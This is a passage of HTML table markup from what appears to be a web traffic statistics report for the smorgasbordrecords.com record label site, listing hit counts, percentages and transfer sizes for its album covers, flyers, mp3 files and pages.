<TD ALIGN=center><FONT SIZE="-1"><B>116</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>802</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/reach_wintertour2010_full.jpg">/media/reach_wintertour2010_full.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>117</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>799</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/aware_low.jpg">/media/aware_low.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>118</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>793</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ufvhrpd.jpg">/media/ufvhrpd.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>119</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>748</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fasttimescdcover.jpg">/media/fasttimescdcover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>120</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>718</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/flyers/up_front_wnyu.jpg">/media/flyers/up_front_wnyu.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>121</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>715</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/troubleis7_cover.jpg">/media/troubleis7_cover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>122</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>704</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/showffhandscover.jpg">/media/showffhandscover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>123</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>693</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/d5shortbus.jpg">/media/d5shortbus.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>124</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>680</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/76uncertain_emt.jpg">/media/76uncertain_emt.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>125</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>677</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/coa_flyer2.jpg">/media/coa_flyer2.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>126</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>650</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upfront01.jpg">/media/upfront01.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>127</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>627</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/hatebreed7_cover.jpg">/media/hatebreed7_cover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>128</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.31%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>620</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/zines/">/media/zines/</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>129</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>616</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Vision.jpg">/media/Vision.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>130</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>614</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/c_edgewise.jpg">/media/c_edgewise.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>131</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>605</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/split7.gif">/media/split7.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>132</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>146</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.35%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>605</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/merchandise.php">/merchandise.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>133</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>605</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/bb_front.jpg">/media/ebay/bb_front.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>134</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>20</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>586</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/uftat1.gif">/media/uftat1.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>135</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>123</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>578</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/contact.php">/contact.php</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>136</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>558</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fasttimesshow.jpg">/media/fasttimesshow.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>137</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>552</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/whatfiredoescover.jpg">/media/whatfiredoescover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>138</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>125</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>527</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/images/slice2.jpg">/images/slice2.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>139</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>495</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/followthroughcover.jpg">/media/followthroughcover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>140</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>478</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/windfallawakencover.jpg">/media/windfallawakencover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>141</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>468</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upfrontmovement.mp3">/media/upfrontmovement.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>142</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>463</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ffashow.jpg">/media/ffashow.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>143</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>452</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/spooky_fist_front_close.jpg">/media/ebay/spooky_fist_front_close.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>144</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>447</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/op_ivy.jpg">/media/ebay/op_ivy.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>145</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>440</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fun/dt2.jpg">/media/fun/dt2.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>146</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>438</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/gb_back.jpg">/media/ebay/gb_back.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>147</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>434</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/hatebreedcdcover.jpg">/media/hatebreedcdcover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>148</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>434</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/lucyshow_extended.jpg">/media/ebay/lucyshow_extended.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>149</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>419</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/bangles1.jpg">/media/ebay/bangles1.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>150</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>417</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/troubleiscd.mp3">/media/troubleiscd.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>151</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>412</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/edgewise_red1.jpg">/media/ebay/edgewise_red1.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>152</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>412</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ali_ft2.jpg">/media/ali_ft2.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>153</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.14%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>412</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upfrontspiritcover.jpg">/media/upfrontspiritcover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>154</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.13%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>409</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/wideawakecover.jpg">/media/wideawakecover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>155</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.12%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>406</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/d5cover.jpg">/media/d5cover.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>156</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>404</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/seven_league_man2.jpg">/media/ebay/seven_league_man2.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>157</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>403</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/bmw.jpg">/media/ebay/bmw.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>158</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>401</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/apology_cut1.jpg">/media/ebay/apology_cut1.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>159</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>400</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/5816.jpg">/media/ebay/5816.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>160</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>388</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/ft_white_front.jpg">/media/ebay/ft_white_front.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>161</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>385</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/sam_blue_back.jpg">/media/ebay/sam_blue_back.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>162</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>383</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/troubleis.mp3">/media/troubleis.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>163</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>382</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/bothworlds.jpg">/media/ebay/bothworlds.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>164</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>382</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/5820.jpg">/media/ebay/5820.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>165</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>379</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/flyers/Flyer52307.jpg">/media/flyers/Flyer52307.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>166</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>377</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/ashes_front.jpg">/media/ebay/ashes_front.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>167</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>376</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/smorsxedavinciclose.gif">/media/smorsxedavinciclose.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>168</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>366</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/5806.jpg">/media/ebay/5806.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>169</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>365</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/ebay/plop1.jpg">/media/ebay/plop1.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>170</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
